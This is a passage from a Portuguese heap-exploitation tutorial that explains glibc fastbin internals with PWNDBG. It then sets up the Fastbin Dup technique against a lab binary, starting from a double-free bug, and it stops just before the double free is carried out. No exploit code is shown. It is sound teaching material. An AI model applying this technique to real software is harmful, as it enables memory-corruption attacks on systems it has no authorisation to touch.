

Isto ocorre, pois o restante dos metadados do chunk 0x20, são guardados na própria heap, na imagem abaixo, podemos ver que o primeiro quadword do user data do chunk “b”, foi reaproveitado como um forward pointer ou “fd” apontando para o endereço do chunk “a”.

Enquanto que o “fd” do chunk “a” é nulo, indicando que se trata do final da lista do fastbin.

O campo user data dos chunks pode ser reaproveitado desta forma, porque por padrão, os chunks só podem ser liberados quando não estão mais em uso pelo programa.





O comando next para liberar um novo chunk, seguido de vis, seguido de fastbins e por fim !dq, nos mostra que todo o processo se repete, toda vez que um chunk do mesmo tamanho é liberado, conforme imagem abaixo.

O chunk “c” agora é o primeiro chunk na fastbin de 0x20 bytes, com seu endereço escrito no cabeçalho da main arena. O primeiro quadword do user data do chunk “c” foi reaproveitado como um “fd” que aponta para o endereço do chunk “b”, o chunk “b” contém um “fd” que aponta para o chunk “a” e o “fd” do chunk “a” é nulo, indicando o fim da lista.











De forma abstrata, quando temos os chunks “a”, “b” e “c” alocados, temos um cenário mostrado como na imagem abaixo.

Quando liberamos o chunk “a” com a função free(), seu “fd” se torna nulo e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Quando o chunk “b” é liberado, seu “fd” aponta para o chunk “a” e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Por fim, quando o chunk “c” é liberado, seu “fd” aponta para o chunk “b” e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Outra forma de visualizar os fastbins diretamente na main arena, é interpretarmos como uma simples stack. O stack pointer para cada é armazenado na arena. Toda vez que um chunk de tamanho de 0x20 bytes é liberado, é adicionado ao topo da stack de 0x20 bytes, conforme ilustrado abaixo.

Esta analogia é apropriada, pois os fastbins na arena possuem a estritura LIFO (Last In First Out), desta forma, quando o próximo chunk é liberado, ele entra na stack e fica no topo e será o primeiro a ser reutilizado na próxima chamada de malloc(), conforme ilustrado abaixo.





Podemos confirmar este comportamento, utilizando o comando next 3 no PWNDBG, que executará três novas requisições à malloc, os chanks “d”, “e” e “f”, conforme imagem abaixo.

Podemos utilizar os comandos print d, print e e print f para confirmar que a malloc alocou o ultimo chunk liberado, o chunk “c”, seguido dos chunks “b” e “a” do topo da stack fastbin ao invés de utilizar mais memória do top chunk, conforme mostrado na imagem abaixo.

Em resumo, os fastbins são coleções de listas de chunks livres que armazenam chunks de acordo com seu tamanho. Elas possuem a estrutura LIFO que funcionam como uma simples stack. O cabeçalho de cada fastbin é armazenado na arena, mas os links entre os chunks em uma fastbin, é armazenado no user data de cada chunk dentro da própria heap.

Quando uma requisição de alocação de memória é feita, a malloc irá procurar primeiramente um chunk apropriado que esteja dentro da fastbin antes de tentar alocar esta memória do top chunk.



Enumerando o binário

Assim como na exploração com a técnica The house of Force, o primeiro objetivo da exploração do Fastbin Dup é sobrescrever dados em seções do binário.

No diretório “fastbin_dup” no material de apoio, é possível encontrar o binário também chamado “fastbin_dup”. Vamos executá-lo através do GDB e enumerá-lo com o comando checksec.





Podemos observar que este binário foi compilado com Full RELRO, Stack Canaries e NX habilitados. Também podemos observar que o binário não possui PIE Protector e a GLIBC que utiliza é a versão 2.30, versão esta, superior a do ultimo binário explorado.





Executando o programa sem configurar nenhum breakpoint, vemos um endereço da libc “vazado”, porém nenhum endereço da heap.









O programa solicita um “username” para dar continuidade, vamos preecnher com qualquer dado por agora. Após preencher o username, somos levados ao menu que já é familiar, conforme mostrado abaixo.





A opção um, nos permite alocar até sete chunks e nos pede o tamanho que desejamos alocar, porém, quando tentamos alocar um valor alto, o programa nos responde uma mensagem informando que o maior chunk que podemos alocar, deve ter no máximo 120 bytes, ou seja 0x80 bytes, que é o maior chunk por padrão dos fastbins.



Vamos solicitar um chunk de 0x30 bytes de user data, que pode ser um número entre 25 e 47 bytes. O programa vai solicitar os dados para preencher o chunk, vamos preencher com mais dados “lixo”, conforme abaixo.

Agora podemos pausar o GDB e utilizar o comando vis, para inspecionar a heap.

Tudo exatamente conforme esperado, temos um chunk de 0x30 bytes, nossos “A” preenchendo o user data seguido do top chunk. Podemos continuar a execução do programa com o comando continue para visualizar o menu novamente.





A opção dois, nos permite liberar um chunk, informando seu índice começando em 0, vamos liberar nosso primeiro chunk conforme abaixo.

Agora podemos pausar o GDB e checar a heap com o comando vis e os fastbins com o comando fastbins.

Comforme podemos observar, o chunk foi vinculado ao fastbin de 0x30 bytes e seu primeiro quadword do user data foi destinado ao “forward pointer”, que nesse caso é nulo por se tratar do primeiro chunk. Se contnuarmos a execução, veremos que a opção três, imprime o target, assim como no binário anterior. Assim como antes, o primeiro objetivo desta exploração, é sobrescrever estes dados, porém com uma nova técnica.















Desta vez, o target faz parte de uma estrutura chamada “user” que também armazena o “username” que fornecemos anteriormente. Podemos confirmar, pausando o GDB novamente e inserindo o comando print user.

Podemos obter mais informações sobre uma estrutura com o comando ptype para inspecioná-la, isso nos mostra qua o programa aloca 16 bytes para “username” e “target”.



Também podemos visualizar o layout em memória com o comando dq.

Este layout nos mostra os endereços do “username” e “target”.

Entendendo a Fastbin Dup

Este binário possui uma vulnerabilidade conhecida como double free, isso ocorre quando um programa consegue liberar um chunk que já está livre, isso pode não parecer danoso, mas vamos olhar pela perspectiva do efeito que isso causa.

Se nós liberarmos um chunk de 0x30 bytes de tamanho, duas vezes, ele também estará relacionado com o fastbin 0x30 duas vezes, por conta disso, ele pode ser alocado por dois processos diferentes simultâneamente.

Por exemplo, ele pode ser alocado para armazenar dados sensíveis, como a hash de uma senha, depois alocado novamente do mesmo fastbin, para armazenar dados que o usuário tem controle, o que pode permitir que o usuário seja capaz de ler ou sobrescrever aquele dado sensível.









Vamos tentar liberar duas vezes o mesmo chunk de 0x30 bytes no programa. Para isso, vamos inserir qualquer valor em “username”, requisitar um chunk de 0x30 bytes e liberá-lo duas vezes, conforme mostrado abaixo.

